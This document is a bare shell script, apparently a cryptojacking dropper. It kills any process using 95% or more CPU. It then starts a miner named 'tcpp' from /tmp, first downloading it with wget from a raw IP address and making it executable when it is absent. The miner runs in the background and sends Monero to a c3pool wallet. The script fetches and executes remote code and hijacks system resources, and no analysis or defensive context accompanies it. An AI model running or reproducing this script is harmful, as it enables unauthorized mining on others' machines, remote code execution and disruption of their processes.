 #!/bin/sh
/bin/ps axf -o "pid %cpu" | awk '{if($2>=95.0) print $1}' | while read procid
do
kill -9 $procid
done
zero=0
process=`ps aux | grep tcpp | grep -v grep| wc -l`
if [ "$process" -eq "$zero" ]; then
if [ -f /tmp/tcpp ]
then
/tmp/tcpp --coin monero -o mine.c3pool.com:13333 -u 46
YngqQEZQ6HYhqP7noesGdoecXZRM2jR16t7RKTbhW4TtqdKUQyggs3x7pADEWvpr5ySbesyQQwJfaHbewXurEWNdeWNtj -p linux -k --
donate-level=1 -B --cpu-max-threads-hint=70
echo started existing
else
wget -q http://146.196.83.217:29324/xxgic/tcpp -O /tmp/tcpp
chmod +x /tmp/tcpp
/tmp/tcpp --coin monero -o mine.c3pool.com:13333 -u 46
YngqQEZQ6HYhqP7noesGdoecXZRM2jR16t7RKTbhW4TtqdKUQyggs3x7pADEWvpr5ySbesyQQwJfaHbewXurEWNdeWNtj -p linux -k --
donate-level=1 -B --cpu-max-threads-hint=70
fi
else
echo "process runing"
fi